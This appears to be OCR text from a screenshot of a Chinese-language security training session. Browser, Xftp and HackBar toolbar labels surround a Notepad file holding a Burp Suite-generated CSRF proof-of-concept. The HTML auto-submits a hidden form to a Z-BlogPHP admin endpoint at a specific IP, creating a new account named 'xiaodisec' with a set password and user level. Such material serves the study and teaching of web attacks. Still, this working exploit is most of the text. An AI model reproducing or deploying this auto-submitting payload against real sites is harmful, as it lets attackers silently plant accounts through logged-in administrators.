 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具 帮助(H)
89:26
http://192.168...4:82/test.php
正在
8.130.135.52:83/zb_system/admin/member_edit.php?act=MemberNew
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
www.xiao
Split URL
Execute
47.94.236.117 - Xftp 5
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
add11 [3].html
文件 编辑 查看
<meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
行 6，列 91
100%
Windows (CRLF)
UTF-8
等待 8.130.135.52...
中
21:47
2023-06-24